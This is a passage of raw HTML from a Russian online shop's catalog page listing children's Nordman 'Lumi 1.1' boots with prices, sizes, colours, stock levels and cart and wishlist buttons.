													<span data-value="6300" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887951" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887951" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887951"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (синий,32)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887435_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887435" href="/catalog/obuv/sapogi/887435/?oid=887951">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887435_sku_tree" data-site_id="s1" data-id="887435" data-offer_id="887951" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887435_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">32</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887435_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16159" data-showtype="li" data-onevalue="16159" title="Размер: 32"><i></i><span class="cnt">32</span></li><li class="item "  data-treevalue="858_16182" data-showtype="li" data-onevalue="16182" title="Размер: 33"><i></i><span class="cnt">33</span></li><li class="item "  data-treevalue="858_16218" data-showtype="li" data-onevalue="16218" title="Размер: 35"><i></i><span class="cnt">35</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887435_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">синий</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887435_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17970" data-showtype="li" data-onevalue="17970" title="Цвет: синий"><i></i><span class="cnt">синий</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887434"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887434_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887434">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887947" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887947" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887947" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887947" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887947" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887947', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887434" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887434%2F%3Foid%3D887947" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887434/?oid=887947" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/c8b/4smomy4ymzn37qtfsomb3p3c5e5hvoin/104f8e1e_971c_11ef_8994_40ed00f5ab53_8709ecea_d797_11ef_8998_40ed00f5ab53.resize2.png" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887434/?oid=887947" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887947" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887434" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 4</span></div>															<div class="article_block" data-name="Арт." data-value="2-1254-R11 Nordman"><div class="muted font_sxs">Арт.: 2-1254-R11 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5850">
																														<span class="values_wrapper"><span class="price_value">5 850</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887434_price">
																	 <span class="values_wrapper">5 850 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 850 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887434_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887947">
							<span class="minus dark-color" id="bx_3966226736_887434_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887434_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887434_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887434_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5850" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887947" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887947" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887947"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (фиолетовый,27)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887434_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887434" href="/catalog/obuv/sapogi/887434/?oid=887947">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887434_sku_tree" data-site_id="s1" data-id="887434" data-offer_id="887947" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887434_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">27</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887434_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16071" data-showtype="li" data-onevalue="16071" title="Размер: 27"><i></i><span class="cnt">27</span></li><li class="item "  data-treevalue="858_16081" data-showtype="li" data-onevalue="16081" title="Размер: 28"><i></i><span class="cnt">28</span></li><li class="item "  data-treevalue="858_16125" data-showtype="li" data-onevalue="16125" title="Размер: 30"><i></i><span class="cnt">30</span></li><li class="item "  data-treevalue="858_16145" data-showtype="li" data-onevalue="16145" title="Размер: 31"><i></i><span class="cnt">31</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887434_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">фиолетовый</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887434_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18156" data-showtype="li" data-onevalue="18156" title="Цвет: фиолетовый"><i></i><span class="cnt">фиолетовый</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887433"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887433_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887433">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887942" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887942" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887942" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887942" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887942" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887942', '40', this)" title="Купить в 1 клик">
